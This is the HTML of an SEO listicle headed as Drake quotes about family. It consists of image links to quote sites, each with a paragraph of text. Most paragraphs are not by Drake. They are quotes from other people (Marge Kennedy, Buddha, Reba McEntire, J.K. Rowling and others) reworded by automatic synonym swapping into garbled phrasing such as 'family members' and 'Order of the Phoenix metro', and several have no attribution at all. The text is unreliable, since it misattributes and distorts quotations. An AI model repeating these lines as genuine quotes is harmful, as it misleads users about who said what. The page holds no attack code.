<p>Celebrate the ones that made you the individual you are today with these genuine family members quotes. They sum up the toughness and also safety family members supply, the method your family enjoys you, and also also that your relatives can &#8211; at times &#8211; drive you just a little bit insane. With household playing such a major function in our identifications, it&#8217;s no marvel that great authors, commemorated thinkers, as well as watchful stars have actually had such incredible insights right into what it indicates to be a family members.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Drake_Quotes_About_Family_QuotesGram">5. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.png" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/44/49/637797363-drake-quotes-about-life-i14.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Actually a family members is what you make it. It is made strong, not by variety of headcount at the dinner table, however by the routines you help relative create, by the memories you share, by the dedication of time, caring, and like you show to one another, as well as by the wish for the future you have as individuals and also as an unit.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Drake_quote_Family_over_friends_because_real_friends_are">6. Drake quote Family over friends because real friends are</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-best-of-drake-quote-family-over-friends-because-real-friends-are-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-best-of-drake-quote-family-over-friends-because-real-friends-are-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake quote Family over friends because real friends are</b>. Source Image: <a href="https://www.azquotes.com/picture-quotes/quote-family-over-friends-because-real-friends-are-family-drake-83-70-82.jpg" target="_blank" rel="noopener noreferrer">www.azquotes.com</a>. Visit this site for details: <a href="http://www.azquotes.com/quote/837082" target="_blank" rel="noopener noreferrer">www.azquotes.com</a></p>
<p>Marge Kennedy In truth a family members is what you make it. It is made solid, not by variety of heads counted at the table, yet by the routines you aid relative create, by the memories you share, by the commitment of time, caring, as well as love you show to each other, and also by the hopes for the future you have as people and also as an unit.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Drake_Quotes_About_Family_QuotesGram">7. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-luxury-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-luxury-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/71/32/1016755149-drake_quote-1525829.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Share these motivating, significant, and also funny family members quotes with everyone you&#8217;re associated with. These short and sweet expressions are a very easy method to let those that are closest to you-your mother, dad, brother or sisters, relatives, and also grandparents-know how much you care.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Drake_Quotes_About_Family_QuotesGram">8. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/87/3/156813837-drake-quotes-about-life-and-love-15.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>ChalabalaGetty Images Share these motivating, significant, and amusing family quotes with every person you&#8217;re associated with. These succinct expressions are a very easy way to allow those that are closest to you-your mother, papa, brother or sisters, cousins, as well as grandparents-know how much you care. View Gallery 15 Photos</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Drake_Quotes_About_Family_QuotesGram">9. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-fresh-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-fresh-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/67/10/405586008-153978-Quotes_about_love_2C_family_and_.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>It is the smile of a child, the love of a mother, the happiness of a father, the togetherness of a household. Menachem Begin Life Love Smile Mom</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_1000_About_Drake_Quotes_Pinterest">10. 1000 About Drake Quotes Pinterest</span></h2>
<p><img title="1000 images about drake quotes on pinterest" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-luxury-1000-about-drake-quotes-pinterest-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-luxury-1000-about-drake-quotes-pinterest-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from 1000 About Drake Quotes Pinterest</b>. Source Image: <a href="http://quotesnew.com/wp-content/uploads/2017/02/1000-images-about-drake-quotes-on-pinterest-361115.jpg" target="_blank" rel="noopener noreferrer">quotesnew.com</a>. Visit this site for details: <a href="http://quotesnew.com/2017/03/16/60-popular-drake-song-quotes/1000-images-about-drake-quotes-on-pinterest-361115/" target="_blank" rel="noopener noreferrer">quotesnew.com</a></p>
<p>To take pleasure in health, to bring real joy to one&#8217;s family, to bring tranquility to all, one have to initially discipline as well as control one&#8217;s own mind. If a man can manage his mind he can locate the method to Knowledge, and all knowledge and virtue will naturally come to him. Buddha Good Joy Knowledge Health</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/movie-quotes-about-family/" target="_blank" rel="nofollow" class="u4da26dae324231d1937da5a9e22ebd64"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4da26dae324231d1937da5a9e22ebd64 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4da26dae324231d1937da5a9e22ebd64:active, .u4da26dae324231d1937da5a9e22ebd64:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4da26dae324231d1937da5a9e22ebd64 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4da26dae324231d1937da5a9e22ebd64 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4da26dae324231d1937da5a9e22ebd64 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4da26dae324231d1937da5a9e22ebd64:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 23 Movie Quotes About Family</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="11_Drake_Quotes_About_Family_QuotesGram">11. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-awesome-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-awesome-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/42/47/1087612193-drake-true-realtalk-quote-drake-quotes-Favim_com-785229.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>I assume that life is challenging. Individuals have obstacles. Family members get ill, people age, you do not always obtain the task or the promotion that you want. You have conflicts in your life. As well as really, life has to do with your strength and your capability to undergo your life and all of the ups and downs with a positive attitude. Jennifer Hyman Life Positive Mindset You</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Drake_Quotes_The_Best_Lyrics_And_Lines_From_Views">12. Drake Quotes The Best Lyrics And Lines From Views</span></h2>
<p><img title="drake quotes the best lyrics and lines from views quotezine" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-the-best-lyrics-and-lines-from-views-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-new-drake-quotes-the-best-lyrics-and-lines-from-views-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes The Best Lyrics And Lines From Views</b>. Source Image: <a href="http://quotesnew.com/wp-content/uploads/2017/02/drake-quotes-the-best-lyrics-and-lines-from-views-quotezine-831812.jpg" target="_blank" rel="noopener noreferrer">quotesnew.com</a>. Visit this site for details: <a href="http://quotesnew.com/2017/03/16/56-best-drake-quotes-songs-deep-meaning/drake-quotes-the-best-lyrics-and-lines-from-views-quotezine-831812/" target="_blank" rel="noopener noreferrer">quotesnew.com</a></p>
<p>Neither guy nor lady is excellent or full without the other. Hence, no marital relationship or family members, no ward or stake is likely to reach its complete potential till husbands and wives, mothers and also daddies, men and women collaborate in unity of purpose, appreciating as well as relying upon each other&#8217;s strengths. Sheri L. Dew</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Drake_Quotes_About_Family_QuotesGram">13. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-fresh-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-fresh-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family-1.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/30/74/1215068589-drake-life-Quotes.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>My goals have altered throughout my life. At once it was winning awards, selling out concert days, marketing more cds than any individual else. Currently, my objectives are to see my grandchildren grown, live a lengthy as well as healthy and balanced life with my family and friends as well as travel the world. Reba McEntire</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Drake_Quotes_About_Family_QuotesGram">14. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-beautiful-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-beautiful-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/15/43/20868757-can-we-start-all-over-again-huh-a-drake-quotes-about-love-wonderful-drake-quotes-about-love-930x930.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>I would certainly not call Himmanshoo an excellent other half, however I would call him my ideal close friend as well as an excellent buddy. Directly, my mother and my family members claim that I am very lucky to have Himmanshoo as my partner.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Drake_Quotes_About_Being_Hurt_QuotesGram">15. Drake Quotes About Being Hurt QuotesGram</span></h2>
<p><img title="drake quotes about being hurt" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-elegant-drake-quotes-about-being-hurt-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-elegant-drake-quotes-about-being-hurt-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Being Hurt QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/56/50/382150675-drake_love_quotes_by_drakequotes-d7c6its.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-being-hurt/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>My mum is a rock celebrity, and I idolise her. She was birthed in a traditional Muslim family, where the ladies were not informed a lot, and also she was required to use a burkha. She really felt repressed yet dreamt of driving her own vehicle, walking around in pants and also wearing sunglasses, and she did. Ileana D&#8217;Cruz</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Drake_Quotes_Wallpaper_QuotesGram">16. Drake Quotes Wallpaper QuotesGram</span></h2>
<p><img title="drake quotes wallpaper" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-lovely-drake-quotes-wallpaper-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-lovely-drake-quotes-wallpaper-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes Wallpaper QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/55/81/1239009383-tumblr_lwshji0dLF1r80jjso1_500.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/drake-quotes-wallpaper/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>I may obtain wed later on or may never obtain wed. I desire babies, so I&#8217;ll have to obtain married. For me, marriage is concerning family, and that&#8217;s why I find it essential.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Drake_Quotes_About_Family_QuotesGram">17. Drake Quotes About Family QuotesGram</span></h2>
<p><img title="drake quotes about family" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-best-of-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-best-of-drake-quotes-about-family-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Drake Quotes About Family QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/45/80/339898854-58775-Drake_photo_quotes_and_sayings.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/drake-quotes-about-family/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>I have actually a wonderful household, two kids to deal with. After that, obviously, I do discourse for TELEVISION. I do speak about different women&#8217;s issues all over the world &#8211; like LGBT, inspirational speeches. I have a whole lot on my plate today. At some point, yes, I would certainly like to pass on the understanding and something that I would like to do. Martina Navratilova Motivational Female Understanding Kid</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/family-together-quote/" target="_blank" rel="nofollow" class="u95d45812d10e182e155d2480cf11d78e"><!-- INLINE RELATED POSTS 3/3 //--><style> .u95d45812d10e182e155d2480cf11d78e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u95d45812d10e182e155d2480cf11d78e:active, .u95d45812d10e182e155d2480cf11d78e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u95d45812d10e182e155d2480cf11d78e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u95d45812d10e182e155d2480cf11d78e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u95d45812d10e182e155d2480cf11d78e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u95d45812d10e182e155d2480cf11d78e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 23 Family together Quote</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_57_Selected_Drake_Quotes_It_s_Here_The_Unique_Collection">18. 57 Selected Drake Quotes It s Here The Unique Collection</span></h2>
<p><img title="selected drake quotes collection" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-unique-57-selected-drake-quotes-it-s-here-the-unique-collection-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-unique-57-selected-drake-quotes-it-s-here-the-unique-collection-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from 57 Selected Drake Quotes It s Here The Unique Collection</b>. Source Image: <a href="https://i0.wp.com/bayart.org/wp-content/uploads/2017/03/57-Selected-Drake-Quotes-Its-Here-The-Unique-Collection-5.jpg?resize=604%2C454&amp;ssl=1" target="_blank" rel="noopener noreferrer">bayart.org</a>. Visit this site for details: <a href="https://bayart.org/selected-drake-quotes-collection/" target="_blank" rel="noopener noreferrer">bayart.org</a></p>
<p>Many times, the choices we make affect and also harm your closest friends and also family members the a lot of. It has enabled me to forgive myself as well as move forward one day at a time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_1000_Ideas_About_Drake_Lyrics_Pinterest_Drake_Quotes">19. 1000 Ideas About Drake Lyrics Pinterest Drake Quotes</span></h2>
<p><img title="1000 ideas about drake lyrics on pinterest drake quotes quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-lovely-1000-ideas-about-drake-lyrics-pinterest-drake-quotes-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-lovely-1000-ideas-about-drake-lyrics-pinterest-drake-quotes-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from 1000 Ideas About Drake Lyrics Pinterest Drake Quotes</b>. Source Image: <a href="http://quotesnew.com/wp-content/uploads/2017/02/1000-ideas-about-drake-lyrics-on-pinterest-drake-quotes-quotes-66346.jpg" target="_blank" rel="noopener noreferrer">quotesnew.com</a>. Visit this site for details: <a href="http://quotesnew.com/2017/03/16/56-best-drake-quotes-songs-deep-meaning/1000-ideas-about-drake-lyrics-on-pinterest-drake-quotes-quotes-66346/" target="_blank" rel="noopener noreferrer">quotesnew.com</a></p>
<p>&#8216; Mom&#8217; is an emotional family dramatization that&#8217;s likewise thrilling. It&#8217;s the tale about a mom and a daughter, their feelings, and also exactly how their lives alter.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_57_Selected_Drake_Quotes_It_s_Here_The_Unique_Collection">20. 57 Selected Drake Quotes It s Here The Unique Collection</span></h2>
<p><img title="selected drake quotes collection" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-unique-57-selected-drake-quotes-it-s-here-the-unique-collection-of-drake-quotes-about-family-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-unique-57-selected-drake-quotes-it-s-here-the-unique-collection-of-drake-quotes-about-family-1.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from 57 Selected Drake Quotes It s Here The Unique Collection</b>. Source Image: <a href="https://i1.wp.com/bayart.org/wp-content/uploads/2017/03/97-Selected-Drake-Quotes-Its-Here-The-Unique-Collection-3.jpg?resize=600%2C600&amp;ssl=1" target="_blank" rel="noopener noreferrer">bayart.org</a>. Visit this site for details: <a href="https://bayart.org/selected-drake-quotes-collection/" target="_blank" rel="noopener noreferrer">bayart.org</a></p>
<hr />
<p>&nbsp;<br />
Family, the people that are constantly there for you no matter what. May these family members quotes motivate you to constantly make time for your family, appreciate them, love them and also be there for them whatever.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_57_Selected_Drake_Quotes_It_s_Here_The_Unique_Collection">21. 57 Selected Drake Quotes It s Here The Unique Collection</span></h2>
<p><img title="selected drake quotes collection" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-best-of-57-selected-drake-quotes-it-s-here-the-unique-collection-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-best-of-57-selected-drake-quotes-it-s-here-the-unique-collection-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from 57 Selected Drake Quotes It s Here The Unique Collection</b>. Source Image: <a href="https://i2.wp.com/bayart.org/wp-content/uploads/2017/03/57-Selected-Drake-Quotes-Its-Here-The-Unique-Collection-3.jpg?resize=601%2C601&amp;ssl=1" target="_blank" rel="noopener noreferrer">bayart.org</a>. Visit this site for details: <a href="https://bayart.org/selected-drake-quotes-collection/" target="_blank" rel="noopener noreferrer">bayart.org</a></p>
<hr />
<p>&nbsp;<br />
&#8221; One can never have sufficient socks,&#8221; claimed Dumbledore. &#8220;One more Xmas has actually reoccured and I really did not obtain a solitary pair. Individuals will insist on providing me books.&#8221;? J.K. Rowling, Harry Potter and the Sorcerer&#8217;s Stone// tags: books, xmases, deathly-hallows, need, family members, joke, socks 3644 suches as Like </p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Stupid_Drake_Quotes_QuotesGram">22. Stupid Drake Quotes QuotesGram</span></h2>
<p><img title="stupid drake quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-luxury-stupid-drake-quotes-quotesgram-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-luxury-stupid-drake-quotes-quotesgram-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from Stupid Drake Quotes QuotesGram</b>. Source Image: <a href="https://media-cache-ec0.pinimg.com/736x/4b/65/27/4b6527e5d25a0c0ac78364b2ce1c2283.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/stupid-drake-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Youth can not recognize how age thinks as well as really feels. Old males are guilty if they forget what it was to be young.&#8221;? J.K. Rowling, Harry Potter and also the Order of the Phoenix metro// tags: age, family</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_TRUST_QUOTES_TUMBLR_DRAKE_image_quotes_at_relatably">23. TRUST QUOTES TUMBLR DRAKE image quotes at relatably</span></h2>
<p><img title="trust quotes tumblr drake" src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-lovely-trust-quotes-tumblr-drake-image-quotes-at-relatably-of-drake-quotes-about-family.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/drake-quotes-about-family/" data-jpibfi-post-title="The Best Ideas for Drake Quotes About Family" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/drake-quotes-about-family-lovely-trust-quotes-tumblr-drake-image-quotes-at-relatably-of-drake-quotes-about-family.jpg" ><br />
<b>Best Drake Quotes About Family<br />
 from TRUST QUOTES TUMBLR DRAKE image quotes at relatably</b>. Source Image: <a href="http://www.relatably.com/q/img/trust-quotes-tumblr-drake/11732e16eb26e9a4b9aa2eb49c4541cf.jpg" target="_blank" rel="noopener noreferrer">www.relatably.com</a>. Visit this site for details: <a href="http://www.relatably.com/q/trust-quotes-tumblr-drake" target="_blank" rel="noopener noreferrer">www.relatably.com</a></p>
<hr />
<p>&nbsp;<br />
@[<br />
And also if you&#8217;re inspired to craft something unique with one of these Disney family members quotes, consider making a family themed canvas print.</p>
<p>They sum up the strength and also protection family members supply, the method your household loves you, and also that your loved ones can &#8211; at times &#8211; drive you simply a little bit outrageous. With household playing such a major role in our identities, it&#8217;s no wonder that fantastic writers, celebrated thinkers, and also observant luminaries have actually had such outstanding understandings into what it suggests to be a family. Family is family members, and is not determined by marriage certifications, separation papers, as well as adoption papers. Family Quotes application is a big collection of quotes about household.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-02-02 19:12:23. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="72456" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
